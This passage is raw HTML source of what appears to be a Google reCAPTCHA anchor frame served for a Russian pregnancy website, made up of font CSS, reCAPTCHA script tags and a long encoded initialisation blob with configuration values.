  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4MeZSox0HfQ56ZwmW6kV3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="4MeZSox0HfQ56ZwmW6kV3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4MeZSox0HfQ56ZwmW6kV3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLA7CtWLDkMKYw5rCvMOow53CmcOwZMK8wrvDphTDiDTDm2I7wqrDscKtfcKBEcKeFVMdwrMIwqo6eAzDqAl4w7XCijfCl0hMwobDjTzDnUZUw6zDsmUOw5Q7w67DrC3CoiQ/w73CsnpjIWBtcVfDmCErMMOeTFXClsOKW8Ocwrh+DcK9wqzCnsOAw6TCqxXCnngpPCIaEnc/w6jDmRFbWDTCgWhUworCqMOiw6ZiA8O/wpnDk3wxDsK/[base64]/DgDLDkkvCkMOMwr9KFB7CqmMPwqZaw79Aw6FcJMKOCSEEw5rCqMKlw4HClgjCpxzCm03CoH/[base64]/CpcKvwqohWhLDnhYTw4/Ch8KZbRlHw4FBw513w4TCjsKow4DDg8OqQxlHwqgRwoRIfSzCjcK7w7ILwoo3wqtDRyTDtMKUD3Q8KB/CqMKDMsOKwrTDlMO7X8K+w5YHFsKEwrgywpHDssKsdkIcwrkNw75ywqU0w4rDgMKEccKXwoxmWyTChnclw6I5aT0uwrE3w5vDhsOfwqLDr8Kzw4ITwr53LkXDhsKmw5jDrELCtsKgdsKsw4jCmcKzd8K5NMOwcgfDvcKra1jDm8K1MsO6NX/[base64]/DsQplwr4xwqfDuMO5e8KbJsO0wpxdw6vCoMK2ccK2XMKTZ8K5OnsOwoLCr8KmOxvCsWPDiMKZV2QpaDojOR/[base64]/DtsKXFCzDkMOZX8Ovw5LCrzzDnMKSaBoXKcOOeRcvV8OuOD3DvhAHPcKmw6PCn8KXBFnDnFPDiMOvw5HCqMKBR8KAw7DDuR/[base64]/DksORKnbDqBnDjijCp0PDtRzDiWbCpALCocKqAsOTPsKFDsKiVVvCkXd+wpPChnYKZEcDCDLDlifChj/[base64]/DpMONQTzClsKUWMOzR8O6a8OJDcOiPcKewp7Djih4wpR6J8OTNsK6w7pMw5NOXMOmRMK5c8ONIMOdw4MdMzbCkx/[base64]/[base64]/CtMOKwrzDgsKEw67DoyDDh8OCwqRWOwtpwpMjw6ZAbAvCrcKFw7wQwq0lEBrDisO4UsOiQAEvwohKalXCjsK6wq3DmMOtfHTCpz/CrsOSesKnL8K8w67CscKdG3FXwrzCo8K2FcKcBC7DpnvCscKOw6EPPWbDhwnCtMO0w5XDk1MtQMOuw4BGw4kxwosDaxtMfjgzw6nDjzMtJsKgwqhswqVowo/CucKdw7TCtFgZwqkhwrwQREp2wodcwrsYwrvDozYSw7jDt8Orw7plV8OQX8O2w5A5wprCjhrDnsOWw6DDhMKOwrQLPMOjw6YFaMO3wqnDhcOUwr9NasKdwpRxwr/CkAXCj8K3woVnJsKIe1BkwrjCnMKGO8KiJH9IZcOiw7xKe8KiUMKTw6tOCzgMRcOVOMKKwpxTJsOtccOLwqBXwp/DsDTDsMOjw7zCoWLDjsODJG/Cg8KEMsKEG8OVw5TDrEBQLsKswobDucKSF8OKwosOw57Dkzguw4g/TcK4worCqsOeacOxZ1zCu08RdTxPCw3CngPCr8KdSU0XwoPDtydBwpbDpMOVw5DDpcK3X37Cui/CsFPDqU8XCcOnA0sqwrfCnMOdPcOUGnpQZMKtw6Enw5vDhcOcbsOwd1XDhBTCoMKIB8OxDcKFwoYXw7/CiDgNR8KUw58Mwol1wpMCw7d6w485woPDjcKqBHbDrHVcRjjCgn/ChAAIbSoZwqg2w6jDlcO/wpctTsKXG0hwHsO+F8KvccKnwoVmw4tER8OfMBJEwrPCrMOvwpXDkjd8W07CiDJxecObSjPDjAXCrEPDu8KBP8OOwozCsMOVAcOJTWjCsMOPwoJDw6YxdsObw53CuxnCr8KDMxcXwqZCw67CqybCrQPCsRBcwphkZknCpcOOwrTDs8KJfsOQwqXCtA7DliB/[base64]/wq/Do8O9w6TCtMKCbAjChMKsc8Owc8OdG0LChzjDkMOkwoDCuMOfw60/wqbDmMODwrrCjMOlZWtgScK7wplvw6bCgXpZVEzDm3YjRcOLw63DsMOuw7I0AMKyJcOQRMOHw6jChiBvLMKYw6XCo1zCmcOvGSdqwoHDlQ5rN8KzZmbCn8O5w4MdwqJRwoPDmj1Sw7TDmcOLw6XDoWRCwqHDksODKDlHwo3DusKpDcKcwqx/[base64]/[base64]/DpCR9cMO4w4rDkMOAw47DrcOQRsObwo/DssKww4HDshFAKcO4cR/DqsOfw4oIw4/[base64]/M1fDksKhCFDCtQIhwoYoEjpgEypEw7DDhsOYw7jCocKWw4/DoWDCsAZhMMO8wqxLSsKgM0LCpn5zwpzCsMKnwobDmMOuw73DjS7DiAbDt8Obw4QYwqPChMO+Y2VPXsKow6vDoknDv2TCuh/CgcK2EDRqAV8MbHJew5sfw78IwqzCp8KVw5Raw4TDjh/[base64]/CpcK3wotPFsOOwqnCuMKYNAHDlknCn8OsNcKUeMKPw4bClsK8VCdyb03Ct08mNMOCUsKSTUZ9DzYYwqwvw7nCmcOjOz4cIcKYwoLDqsOvBMOWwp/DisKhCmTDsxomwpMZWXNdw4Zow6XDkMKiDMKaDCczcMKCwpMdVQR8c1nDosOhw6I7w4jDqybDjwwbcWFPwoZawrbDmsO9woYAwo3CmjzClcOSDsOLw7XDusOyc1HDlxDDvsO2wpwPbAE3w60jwoZXw7zCiHTDkyouKcOyXAx0w7bCrR/CgsOjAMKHEMOPMcKtwonChsKTw7pETzR2w5bDj8Ovw7XDl8O/w6ovecKXVMORwq5/woPDmGbCuMKcw4/[base64]/[base64]/CgMOqASoiccOZwqLDkiIQdMKDw4/Ci3rDvMOEw75+cHtqwrHDsWnCtsORw5Q3wo7Dp8KewrDDjWByQ3LCgMK/DMKcwr7ChsO+wr0Qw77CrcKzCVjDtcKBVxjCkcOCXAPCr13Cu8O5dDjCvRvDhsKKw6VZYsOpTMKtH8K0DzjDvMOORcOKHcOxW8KbwqnDlsKuHD0sw57DisOvVHvCqMOuRsKsAcOTw6tiwolKLMKKw7fDtMKzZsOXNXTDgljCuMOowqwxwoFYw5FDw4/[base64]/acKXw60bLMKNMRTCqWnDuMO/woIkeAPClzLDtMOFeMOMDcOqGMO9w6RGIsKbYS1ncyjDrDnDvcKAw6pOPVjDmmU3VyI5chEHZMOmwqrCmcO7dsOKT20dNxrCo8O9QMKsGcKgwpFaQsOUwqFzE8KrwpowbFsOMCsld2VnYMOUG2zCnEnCgiAWw5h/wp7Cp8O8FVAdw51Ff8Khwr3DkMKQw5/DlsKCw7/[base64]/LybDq07CmAbClibDlsOjw5QXwpTCrXwzTCxYwq3DiRPCrk1wO0ZDLsOya8KAV1jDu8KdFHcdUy/DsnLCi8O7w6Bxw43Do8KdwpZYwqcnw4fDil/[base64]/DiUvDusKBw5/Dp8OgQMOiOnvDicKPZUpwNsKFw5UzNj7Dtj5sAsK+wr3CosK6YcOKwqbClH/CvsOEw5YOwoTDrzTCkMOvw44ew69SwoPDrsKbJsKjw5FXwoLDlHfDjhJ5w4nDnV/CiyjDvMOvI8OXd8K3KDtnwr9gwq8EwrXDmgdgQSgvw6tjAMKKfVNbwr/Dpj0aAmrCqsOEMcKowoxJw5LDmsK2KsKAw53Dg8K5YxbDusKfYcOuwqTCoVlkwqgfwovDgMKwYFQvwqPDiTUUwp/[base64]/CsTTCo8KdwpFNNcOPw4zCh0IqZcKpF1bCqMOGSMOpw784w5cmw4ZWw6FdYsKDUXpKwqFiw6jCnMO7Zk92w7vChmA+KMKfwoDDlcOWw5pOEkjDn8O2CMKlKzzDiCzDrEfCucOBKjXDgiPCgU7DusKYw5DCn1sTH3Q5VgkoYMK1SMKUw5TCiEfDnksGw5bCrjxdehzCgh/[base64]/DksKgwrzDgCLCpETClMO1wobDsMK0UcOewpR2K0teXXTCql3CtHdWw4rDpMORazQ5HMOAwrrCg0DCrgxiwq7DuU8nacKRJW3CmSHCssKPK8OEDzTDhsOtUcKzPsO3w5LDon0sWADDm1sbwphxwr/DgcKCbcK9N8K3bMOIw5TDlcKCw4g8wrFWw7fDvD/[base64]/DtTnCusOeJsOJClFMwrbDqV/Cg8KrwrLDi8KCf8O9wqLDoXgYOsKdw4PDvMK3UMOXw6LDs8OEBcK9woZ7w6RiazYBA8OwG8K/wqtYwoEiwodNT3RJd0nDrCXDkcKXwqEKw68wwqDDp15fIX3CulwwYcOxFFo0e8KoIcKCwpHCmMOow7DDnG0qcMO/[base64]/VlcBI8KFwqHDl8KVwo8+CHdpJTdowrDCj8KVwqDDlMKxf8OQCMOCwrXDqcO7TGljwr8hwqczSmtNwqbClRbClEhUa8Onwp17Z2R3w6XDusKHC3jDhmsPZhp/[base64]/ehnDg3DDtWYcwqc+wpDCuBVBw5XCiBfDhR1+w6DDvQo7DcO0w77CkC7DnBNOwpYSw5LCqMK6w4lDD19XIcK7LMKXNMOewp9Bw7/CnMKXw70AKicXE8KpKCMlGnAVwrDDiBLCnhlWRTRlw7zDmhYEw7XDik4dw6/DuHvDhsKrD8KdBxQ3woXCicKhwpzCkMOpw4TDisOowoDCmsKjwqHDiwzDpm8NwopGw4/DjwPDgMK2GXByEEp0w5AHYX1vwp5uEMOJCD50EXHDnsKUw4LDg8OtwqNow5EhwqdRQR/DjWjCuMOcWgFhwpgNWMOHc8Oewrc4bMK9wrcvw5QjN0Ypw48sw58lJMOLLnvCqzjCjSZ1w4/[base64]/CvsK+IWrCm8KTw5BaBQALSg8kGjvCtMOkw7nDp3fCssOWaMOSwqI/w4cvUMOfwqJLwpPCn8KePMKhw41vwoBMZMK+B8Oqw7whIsKZK8ONwrpUwrEJXixieH8Ha8KCwqvDqDbCjCM2UmPDpcKfw4nDrcOhwqzCgMKUFX42wpISBsOCOGrDjsKfw41uw4zCvMOrIMKUwovDrlY6wqLCpcOFw7tkYjBXwoTDh8KeXB9vYE/DksOAwrLDiRhZGcKywrXDu8OIwobCt8KOKT/CqDrDqMO/[base64]/[base64]/XhHClsOkwr9makhzwoQhwoPCisKjIsKJAzcvfXvCvsK+SMO5McOuT20ZMRPDscO/acOOw5nDjgPDv1F6e1vDnj0rY14sw63CiSDDhz3DkEbDgMOIwpDDlcKuOsOwIsOgwq5gT1duQMKfw5zCjcKfYsOYdHVUKcKAw7Vmw7/DpHwdwobDm8Orw6cMw6omwoTCuxbDmh/DsU7DtcOiF8KUUUlWwp/[base64]/CtGzDl8OXw5dHXA9XwrlWw7DCsmJSwr/DrFkIIAfDrcKBCT1Hw5t+wpETw6HCuiFYwobDq8K+CSwZOA9Zw547wpbDphUSd8O4dA4lw63Cm8OmccORJlHChMOMIMK8wojDssKANhBBXn8Xw5rCjSUgwpPCisOXwrTChcOcMznDkm9QR2gHw6/DhsKxbRFmwqLDusKsf2VNcMKobSQAwqVSwo9nPMKZw6gpwrvDjz3CtMONbsOpJlAtNWsAUcOQw501Z8Oewr48wrEqWEQvwq7Dt25Zwo/DjEbDucOAJMKIwoVPRcK/H8K1fsOCwqjDlVtLwo7Cr8Odw7EZw7rChsO2w6DCq1zCj8Oawq4UaDDDlsO0cABAJcOUw5k3w5MuHgZqw5UXwrBqWCjDiS8bJsK1P8KvUMODwqMow4gAwrPDvWVQYFPDrFU/[base64]/ClsOLUsOyLQFcwqfCpgfDs1vDs8KDw7bCkMKVVHJXDMOHw4xDFmdUwoTDgTs8csKYw6zDo8KcXxfCtm9FWEDCr1/CpMO6woXCsVrCosK5w4XCijLCgADDpG49YcOVSXoiLB7CkTl5LFIswpHDpMOxDmc3fTnCrMKbwrIPAHEuRBbCnMOnwq/DkMO1w7LCggDDm8Olw6fChQtdwp7DncK5w4bCksOSbTnDqMKiwp9yw70cw4fDqsOFw7sow6I2MFoaKsO2R3PDijrDm8OhCMO5aMKVw67Du8K/ccKww7YZW8OVFVvCphA0w4wUbMOmRMKJTEgFw4MvOMKoIkbDpcKjPDnDgMKJNMO5bkzCjGl+BzzCvhrCoVh3LcOsX1F7w4TCjRDCscO5w7E6w5dLwrTDqcOKw65naFvDhsOMwqXDjW/Dr8KMc8KYwqnDpkXCkEDDp8Ovw5XCryNNB8K+GxnCpxfDnsOow4fDuTIFb2LCpkTDnsOeOMKfw4zDvCbColfDnCQ6w5TCqcKUaWLCoxcqZh/DrMOhWMKNKmnDpyPDtsKmXsOqOsO/w5zDlnUjw4jCrMKRKiomw7zDlhbDnklwwq9vworDh3N8EyHCoR7CsCkYE3bDviHDjWnCtgXCixdVRB5vcxnDji8/[base64]/DrCYnwpscwq7DmMO6wqLCiMKCw4DDhls1wpXDsyUrIn3CnMKqw6BnN0R0F3DCpyrCkldSw4xXwoPDl0ADwpvCjDLDo1nCvsKFYELDnVzDnlERdhbDqMKAdUJsw5XDrVTDvDnDkH9QwojDvcO0wq/DvjJZw40HSsORJMKyw47Dm8ONe8K3FMOswpXDgsOiM8KgP8KXHsOWwovDm8KOw6FTw5DDsTk/wr1TwpACwrktwpDDv0vCuRfDgsOiwozCslkjwrDDmsO2Am5Bw5rCpDnCp3HCgFXDujIXw5A+w7QAwq0WHD9wRXxhK8ORB8Odwowpw7zCt05LAzstw7PDrsO9cMO7XEEiwozCo8Kfw5HDusOFwoAmw4zDpcOqAMKqw5/[base64]/[base64]/Dv8Ojw7TDg8O+PWvDgQQvwrPDtMK7w4lSIw/CvCl3w6p8w7/Dmh5JBsObXjPDvcK4wqxdT1JVQcKKwoErw7zCs8OOw70Xw4LDmm4Xw4VmOsObfcO2wo9Ww5HDtcK6wqrCqm1cegXDvnhXMMOVw43Dmms7d8OTF8KrwqvCsGRBF1vDicK7MRLCgCMXJcOdwpbDjcKaUBLDujzCoMO/L8ONWV/DmsOrCMOawpTDkgNGwqrDvMOEOcKXOsOhw73CphRhGEHDlwHDtCMqw5haworCtsKTWcKJW8Klw5xBJGsowqnCrsK3wqXCpcK6wpZ5NDRWXcOTNcOzw6BYaTAgwo15w7vCgcOdwos2w4PDsQ1Fw4/CkEkowpTDoMKSGSXDicOOwo0Qw6TDtyHDk0rDvcKiwpJQw5fCqR3Do8Oyw5hUdMOKUC/[base64]/DoTVeeMORcMK/PkbCksOcw6/DqTrDuMOdU3nDhcKmw75Sw7EQPgpSThnDhMO0EcKAaGRTGMOMw6ZMw4zDoy3DgEEAwpHCtsOKD8OICGDDvy50w5JxwrLDhcK/f0fCoH1cCsOEwrbDhcObWMO7w5DCp1XDqyQUVsKBSCBof8KmcsK6wrIew7Uww43ClMKhwqHCuGpuwp/CvnBaF8OgwqwiUMK7L1hwYsO2w6fClMOiw5fCnSHDg8K8wpvColXDolDDoD3DisK1P2vDojHClSzDuxN4wpFtwo9yw6LDuz0bw7jCnntKw77DnC3DkHnDnjXCp8K+wpk7wrvDqsKnEU/CgivDpkNcPXvDp8O/woDCvsOkAMKiw7Y+wpDDtj0swoPCoXhcesK1w4bCiMK/FcKbwoUowrPDkMO4XcK2wrDCojfCtMOQO1p5CAVqw5vCqwLCh8KVwr1xw6PCjcKhwrPCv8Kxw4guPyc9wpwRwqd9G1k8QsKiHXvCrhVbdsOjwqgNw4xlw5jCoCDDocOhYwTDpsOQwrhmw7l3M8Oywq/CriZ0C8KSw7FCTGLCjC5Rw57CvRvDvcKGQ8KjW8KHP8Oqw7cmw4fCkcKxKMO2wq3Ct8ORTmsSwrAewo/[base64]/CtsKvwqs6fsONGMK3wpgJBMKUZMO2wp/DkyMewow7ajfDhcKrSsOXDsOQwrVXw6XCi8OKPhZgKMKzBcO+UsKUBg98NMK7w6jCvBHDhMO5woR9DcOhPF8wN8O+wpPCksONV8O8w51CP8OMw4IiSE/Dl2zDk8O/[base64]/Ch39EPcOTMsO5wrIoL2oPw6wvwo3CoUpBC8OJLsKXfSvDjQJPe8KDw47CkMO5FMO/w4dkwrDDkzNJHlk+A8O0BXfCkcOfw75fE8O/wqMVKnYiw5/[base64]/Cm8Krw6sgw6nCosOYwrlcCDVwLHJjXDLCvGZ6RW5ZIyYGw6Mowp99KcORwoUnEgbDkMOmAMKGwokTw6clw4fCv8OqVQF3c0HDmllFwobDsSpew7/Dg8O1E8OsNkvCq8KIPUzCrHMoVx/DjsK9w4lqbcOywoYSw4B2wrB3wp/DlcKOf8OxwpgEw7x3V8OXJsKOw4bDn8KsAkp/[base64]/CrEjDohjDgw4AViDDgMOVwo0GA8Olw7tZPcKTacOMw6tkH0bCrz/CuW/DpGXDk8OaJQjDqgUzw5TDjzrCp8OyIn5cw7XChcOmw6d7w4J4EXJDchwvKcKew6FKw7sswqnDmAV6wrM3w7E/w5sYwqvDlsKXNcOtI2NYAMKhwrJBEMOnwrbDgMKow58BGcKfw58vDBgcecOYRn/CuMKbwqhjw7Vgw7zDnsO6GcKbVFrCo8OJw7IgEsOMYycfPsK3RyskIlNdVMKUcHrCsjvCqyN7IXDCo3Ywwphlwqxxw5DCrcKJwq/CoMK0TcKZN0/[base64]/[base64]/[base64]/[base64]/DpMOhXl/[base64]/aMOEdcOrQcKjwo7Dj8OwwoFgNSg8XXQ1KsOAw47Dm8KmwqXCtsOVw6odwoQPFjFeWSXDjxd9w7xxFcOHwqLDmhvDo8KKAwTCj8K3w6zCjMKsLcO5w53DgcOXwqnCon7CgUMcwqHCmMKMwrA+w6A2wqvChMKyw6dmQMKoLcOtHcK9w4jDrHoEQnMsw6rCrD4fwp/Cs8KFw7BjNsOZw614w6fCn8KbwpdkwqExMiJdFcKIw7Udw7tkW3LDmMKJPkYPw7QODX7ClcOew7BEfsKYwpbDj2ojw45aw6nChm/Dr2Btw7HDnB0xBnBuBGthX8KNwqgWwqkZZsOZwqMBwoBAWyPCksK5w5Rbw5p9IMOvw5/DuB4Xwp/DmmTDnBt9EUETw5gkaMKiMsK4w7Qlw5MFLcKjw5jDtmDDkDPCjcKqw4vCvcK9LSHDrxTDtBI2w7Fbw6NHZSIdwoLDncOfOEF+U8O3w4pOayAMwp8IQhnCqwVPSsOWw5QfwoV/esO7XMKSDRtow6vDgA5HBSEDcMOEwrg1QcKZw7nCqH8Yw7zCv8K1w74Qw5Ntw43Dl8OnwovCj8KaDzfCpMOJwpNmwqUEw7Vnwod/Z8KHa8OEw7Q7w7dDADPCiG3CiMKCEsKjaw1ew6tKJMOdDxnCggtQG8O/O8O2TcKfa8Kuw4nDlcOGw6jCq8KjLMOLdcOZw4PCr2kFwrXDnBTDjMK2TkDChVQZE8OTW8OEwo/CkSoQRMKfD8OGw55hV8OmcDgnUwTCqxYLwpTDjcKPw6gmwqYaI1ZHJjzChGDDuMK5w4MEHGkNwrLCuUnCsW9BbA0CcsOwwqBzDQ5yMMODw6vDicKHVMKnwqF5HlgnAMOyw710E8K+w7XCkMOVBcOhJQNwwrDDqi/DtsOlLxjCvMKaTU0pw7fCi0bDolzDnmIUwph2wocEw6g4wqTCjyzChwDDlyZew70Hw4YEwpXDj8KJwrLCv8OVB1vDicKsWnIjw7NNw4hhw5B+w5MnDCxVw7/DhMOvw7PCs8KewohDc2luwoJ/flPCosOWw7XCt8OGwoAXw40aKxJOFAdQZhh1w4FSwrHCqcK2wpLCuyrDkMOrw6jDiyc+w7VCw5dYw6vDuhzCnsKUw5TCtMOKw7LCnxIoVMK/Z8Kew5N5ZsKjwqfDu8OIIsKlaMKlwqLCpV8Mw6pew53ChsKCDMO/[base64]/DkR5zMh5OwrnCmMOUwoMfwrfDoGjCm1XCmQAkw7PCrE/DoDLCvWs8wps8BX9UwpTDpyrDvsO0w4zCqXPDkcOsHsKxBMKUw4VfIm04wrpcw685Fk7DqnHDkErDthfDqCXCgcK1K8Kbw5opwpTDo1vDqcK/w6N/wofCvcOZUV0VPsKDCsOdwoAPw7JMw4E4EVjDqD7DmMOWeyfCosO4QFBJw6QwXsK0w6kvw7VkfRYNw4bDnxbDsD3Du8O4PcOfAm3DnTZkXMOew6PDkcOmwo3ChTRuKwDDpDLCicOnw5/DrhPCrDvDksKBRyDDjXfDnUTDshvDs0TCpsKowp0WTsKRTHDCrF99G3nCq8K5w5cZw6k8S8OOwqNAw4zClcOqw4QBwozDqsKzwrPCrVjDpEhxwqTDmHDClh0PFmppSS1YwoNGHsOiwp1vwr9Lwo7Dl1PCt01hKhJNworCpsOUJwYGwoTDmsKuw4XDu8O4Pm/Cl8OGaRDCkzzDlAXDvMOew6bDrR5ewrhgVFdQCsKRImjDj0IXXm/CncKkwo7Dl8KcUDnDi8OCw4AAD8Kgw5XCpsOOw6bCr8KwVMO8wqZUw6MVwrzCm8KmwpjDhMOLwqjDm8Kgw4jChklKVR/[base64]/VB52wp1aPyXCtCPDugDCmxZ3w6ETVsOwwp7DvRNOwophH0bDgxzCl8K/OUdQw74tbsOyw54WUsOCw6tWOA7CpxXDs0Nfw7PCssKOw5EOw6FyNyHDusOyw6XDkzBswqrCpiDDhMOOL3dGw61+HMOMwqtRCcOLT8KFQMK9wrvCm8OjwrcQEsKlw5kFVDbCuyMlOljDoy1PecKlOMO8ZSk1w4oEwoDDlMOXGMKrw4LDu8OiYMODScOxRsKfwr/DslTDggdeYQl6w4jCusKPA8O8w5nCjcKQZWBbFAB4YcOWEArDtsKtd1DCgXt0XMKGwqrCv8KGw5ZOZMKDCsKSwpIjw60+ZXTCncOrw5HDn8KEcjAIw6cow5nCvsKVYsK4PcODRMKtB8K/FVAfwr0ze3gUBinCpG94w5bDoXlLwrsxDjZsM8O9BsKSwrcCOMKrBjkbwrcNQcOOw5onTsOJw4pDw6N0GizDj8Oqw7xDHcKRw5hSe8OuazjCl0vCg2HCvC/CnSHCuyNrVMOTUMOlwoklNwoiMMKawrfDsxgQRMK/w4d1G8KRHcOKwp4Lwpstwq4aw6XDhE7CucOTSMKQHsOURiPDuMKFwphWD0rChS19wpZiwpHDpDUBwrFlRXIddEPCgQYtKcK1L8KWw6J8Z8Ofw5/Cv8KbwowTBBjClsKdw7DDicKPdcKNKS1uHUMhwpoHw5YJw4ddwqrChj3CscKTw5UOw6B+R8OxGh/CvB1OwrPCpMOSwrjCgX7CgUQ2SMKbRsKEDMOHYcKzK2/[base64]/[base64]/[base64]/w5PDo1cUw7c9wpnCn2/[base64]/[base64]/wo7Cq8Knw5Aww712NsKqAXFgw7ddH8OMw7hSw58Zw63DncOfwqTDiV/Dh8K5ccKzb39Rah91AMOpHMK+w7VYw4DDuMKLwpPCocKGw7jCp2gHYhBhRzdOJAVdwobDksObD8OoCA3DolXClcKEw67DmEXDpcKTwqQqK0DDrlJ0woNPPMOjw5wIwq86IE3DqsOCF8O/wqZVXjYbwpfCmcOJAxfCh8O5w7rDmFHDp8K+AF4XwrNRw4Qdc8O6w7JaTALCohhnw4QCY8O+Z1bDrTzDrhnDn1piLMO0LcOJU8OtJsKeTcO0w40BCWZ0JxLCrcO+ahbDksKFwp3DlAnCgMO4w4MuSg/[base64]/QWZ9TTbDisKYPhfDoXdTwobCqkB6w5czPGtnXAh/[base64]/Dhyp+wp/CosOAEMOnW8OCHh7CnMO9dMOGLwQZw4AxwrbClMOeJMODPsOhwpLCoiXDmUoKw6XDviXDui1CwrbCoQoKw4VVRHsrw7kFw6NYDljDqATCucKnw5zCh2bCscO4MsOqBGleEsKIY8O2wpnCtlnCicOrZcKjPwLDgMKjwqHCtcOqKR/CtcK5JMKLw7kfwq7Dr8OSw4bCqcOeEGnCmkHCicK5wq0mwobCr8KnJTMTF1JIwrPCq2F+JwjCqFdzwrPDicKEw7VdKcKMw5tWwrh2wrY8dxfCoMKpwph0VsKXwqMaQcOYwp44wpXDjgg6OsOAwo3DlMOJw4J2wpbDr1zDsnccA1QdA0DDgMO6w51hbUMDwqjDi8K/w6LCiEnCrMOQe28SwpjDnWcvNMKWwqvDp8KYbMO4D8Kewp7Dkw0CFV3Dr0LDiMOIwrjDi37Co8OBOGXClcKAw5QHdErCkHfDhSjDlg3CvxYEw6/Du2R6chckVcK9YhwRfwzDisKPBVZVR8ONOMK4wrwOw4ZNVcOBTnQ3w63CkcK/[base64]/IlnCs8K0awFIw78wS1vChVLCpsKVXMKZGsO0QcKdw7bCkDrDmlHCu8Ktw4hEw5Raa8KWwo7CkyzDo2DDqFPDnW/DhHTCnUbDuQYSR0XDgRwfdzJuMsOrQg/DgsOvwpXDicKwwrpIw7ccw7LDhU/Cv39fXMKVfD88cA3CpsKsETvDjMOqwrfDrhJ9Ox/[base64]/CqGnCgcKZw43Csj/CgyfCmUc3wpnDthNnwpDDnz04T8OyIE4sFMKDW8KMWgfDssKZCcOTwpXDlMKUZStJwrZ8fhUgw7BFw4zCscOgw6XClCDCscK8w4VWbcOsEGfDmcORLWJZwoDDgF7CpMKOfMKbHnMvZR/[base64]/aypBHMK+fMOaNMOMR8OGIj0DwrhCwoTCq8KAP8OSfcOWw4ByEMOVwrM4w4XClsKawptVw6IYwoXDgB5iGS7DjMOMesK1wrvDuMK8M8KgWMOYJF7Ds8KXw67ClVNUwqvDrsK9GcOvw7sXHMOVw7/CuyxaEkM1woE5UUrCi0xGw7jClsO/wpVwwprCi8O9wovCj8OBMEzCpDTCqwHCm8O+w7EfQ8KyY8KIwqRNLBTCjknCiGc3wrhCAjnChsKiw7DDuw8NFRNBw65rwoF6wqFKHijDsGTDl1stwoZBw7xlw69Uw5HDpFnDt8KAwprCpMKKWDs+w5HDo17CrsK8w6DCgRbCshYKaV8Vw7nDji/[base64]/Ci8K3wpbDrcKbw6/CicKLCMOnwrnCo37CisKtwrUpRMKIKg5ywr7DjMKuw6bCuirCnWtqw4LCp0oxw6sZwrnChcOIaC3CoMO8woFnwrvCvHoeZBrCkjHDmsKTw6jCqcKVRsKww7RCMcOuw4rCo8OLahvCkVPCmT0LwrjDvxHCvsKaWSx/HhzDksKHRMKURCrCpHLCjsK+wpUrwqXCjQPCpTU3w7DCvUXDpS7CncOoQMK1w5PDhEEee03DulBCGsOBWcOZCWAmH3zDkU0AMHnCjDkowqRzwonCmcKlQsObwqXCqMOYwrnCrX5NDcKpZ2nCsyMmw5jChcKgQXwGQ8Kqwrg4w4szCy/Cn8KCWcKnR2zCim7DmMKRw7hnLHkMcEhQw7IDwr0twoDDncKew7rClB/[base64]/[base64]/DpDzDrCPDuxRpSiXCtMKFwpbDo8Krdh/[base64]/CnBsHRF8rN1kGwq8IEMO6wqRzDh3CrQjDlsOEwrFuwr9sMMK4NVbDiAovfsKAVjZww6/ChMOQRMKFX0h6w7R9C3PCksOoYh/DqQJMwqvCrcKgw4onw4HDoMK0VsOlRGjDpi/[base64]/b09FwpfDiRR5w4TDocK8Ji7DvcKvwocQOQPCihhMw70NwpvCnHcrT8O2PXRrw7MgO8K6wrJCwqV/VcOCV8OKw6plIwrDpQ3Cs8KwcMKjEcKnK8K9w7vCg8KxwpIUw4DDtWYjw4XDijPClUROw4k7dsKJDAfCscOkwoTDrcO5OMKYTsK6TRwzw6tjwr8ODMONw5jDvmjDpXheMMKJK8KywqvCt8KowqHCm8O/w5nCnsOcbcOHLAtwGsKfAmrDr8Oqw64SaxJDCGnDqsOmw4PDgRFNw7UHw4IKeD7CtcOFwo/Co8KrwqccE8Odw7TCn27DvcKSRCsvwpDCu2clAsKuw6M5wqdndMK8ZRxvcnJ7w5RBwprCuCIHw5PDisKGVX/[base64]/DimvDjFDDkMKHe2ZQwrrDiMK0wojDnMOXJ8Kfwqo/dy/DnSMSwr7DrBUAasKRQcKZag3CncORKsOzdMKjw5tBwpLCnXnCr8OJecKUesOpwoA/[base64]/[base64]/DuMORwo/DixjDizXDowlgwobDixcoWMO2PVjClBbDqsKHwpwVKjt0w6kxIsOpUMKPHWglNB/Dml/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,738],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22AKvvSJXBqccjkGKg7RQffRmx/su4+syFR99iE